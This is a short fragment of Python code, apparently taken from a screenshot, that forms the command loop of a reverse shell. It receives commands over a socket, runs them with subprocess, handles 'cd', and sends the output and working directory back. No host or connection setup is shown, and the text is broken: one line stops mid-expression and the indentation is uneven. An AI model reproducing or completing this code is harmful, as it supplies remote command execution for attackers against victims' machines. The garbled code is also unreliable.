
            if cmd.lower()=='quit':

                break

            cmd_split=cmd.split()

            if cmd_split[0].lower()=='cd':

                try:

                    os.chdir(' '.join(cmd_split[1:]))
                except FileNotFoundError as e:

                    output=str(e)

                else:

                    output=""

            else:

                output=subprocess.getoutput(cmd)

            s.send(f"{output}{Separator}{os.getcwd()
    s.close()